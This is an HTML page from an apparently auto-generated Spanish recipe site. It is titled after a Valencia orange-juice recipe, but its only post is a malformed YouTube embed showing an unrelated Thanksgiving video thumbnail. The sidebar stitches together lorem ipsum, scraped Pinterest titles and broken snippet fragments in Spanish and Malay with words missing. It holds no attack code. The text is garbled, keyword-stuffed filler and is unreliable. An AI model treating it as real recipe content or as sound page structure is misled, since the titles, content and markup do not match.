
<file: p2.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Valencia | Zumo de naranja natural, Recetas de postres, Tostadas | Recetas nak todos los días</title>
<meta name="keywords" content="Valencia | Zumo de naranja natural, Recetas de postres, Tostadas" />
<meta name="description" content="Valencia | Zumo de naranja natural, Recetas de postres, Tostadas" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="PnJaBCZEyws">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="sysiXOAxoJywP"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="qktX4FgvHWAcC"><a href="terms.html">Terms and Conditions</a></li>
			<li id="wGTehAENN7xv"><a href="photo.html">Photo gallery</a></li>
			<li id="e6DHKxu4"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas nak todos los días</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="znGaNhbMK5xBN7E">
					<p class="meta"  id="BNi6wPx"><span class="date">2021.06.23 22:24</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">Valencia | Zumo de naranja natural, Recetas de postres, Tostadas</a></h2>
					<div class="entry" id="rQGKH3t2zbF">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/KzYD9Nfs6L4"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="LA HISTORIA DETRAS DEL DIA DE ACCION DE GRACIAS EN USA ! QUE ES ? QUE SE COME ? QUE ES THANKSGIVING?" data-role="presentation" data-class="rms_img" data-src="https://tse3.mm.bing.net/th?id=OVP.EXlS-YOJytjJLTHSbn3UKAEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/f65f7cc22c42570c3ed9a6d9facbb358.jpg" width="50%"/>
					<ul><li><a href="index.html">Melissa León (melissaleonb) - Perfil | Pinterest</a><br> </li><li><a href="p1.html">Infusión de Romero anticanas y anticaída del cabello - Alifornia</a><br> Aprende a preparar Torta de banana en licuadora con esta rica y fácil . . Te damos una guía de acciones a seguir para aprovechar el  al máximo. . Ari ni baru tibe2 terase  buat quilling yang aku asik jeling2 from miyyah@kertas.</li><li><a href="p2.html">Lisseth Reyes (lisreyflo) - Perfil | Pinterest</a><br> </li><li><a href="p3.html">Majarete Rápido | Receta | Recetas fáciles, Recetas faciles y .</a><br> </li><li><a href="p4.html">Valencia | Zumo de naranja natural, Recetas de postres .</a><br> </li><li><a href="p5.html">100 ideas de Nak Mak en 2021 | recetas de comida, comida .</a><br> </li><li><a href="p6.html">12 ideas de Arte del café en 2021 | arte del café, cafe recetas .</a><br> </li><li><a href="p7.html">30 ideas de Desayunando saludable | comida saludable .</a><br> Ver más ideas sobre comida saludable, comida,  de comida. . Comienza el  con buen pie gracias a esta  de COCINA PARA TODOS. . sbb ramai yg pm kc  menu diet kc..kc dgn berbesar hati share kat sini menu2 yg kc .</li><li><a href="p8.html">Obras De Don Francisco De Quevedo Villegas, Cavallero de la .</a><br>  De Comidas Faciles, Alimentos Y Bebidas ,  Fáciles De Comida . Para esos  de calor, prepara esta práctica y rendidora  de.</li><li><a href="p9.html">7 recetas para 7 días de la semana - Cuerpomente</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">Melissa León (melissaleonb) - Perfil | Pinterest</a></li><li><a href="p1.html">Infusión de Romero anticanas y anticaída del cabello - Alifornia</a><br></li><li><a href="p2.html">Lisseth Reyes (lisreyflo) - Perfil | Pinterest</a><br></li><li><a href="p3.html">Majarete Rápido | Receta | Recetas fáciles, Recetas faciles y .</a><br></li><li><a href="p4.html">Valencia | Zumo de naranja natural, Recetas de postres .</a><br></li><li><a href="p5.html">100 ideas de Nak Mak en 2021 | recetas de comida, comida .</a><br></li><li><a href="p6.html">12 ideas de Arte del café en 2021 | arte del café, cafe recetas .</a><br></li><li><a href="p7.html">30 ideas de Desayunando saludable | comida saludable .</a><br></li><li><a href="p8.html">Obras De Don Francisco De Quevedo Villegas, Cavallero de la .</a><br></li><li><a href="p9.html">7 recetas para 7 días de la semana - Cuerpomente</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas nak todos los días. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>




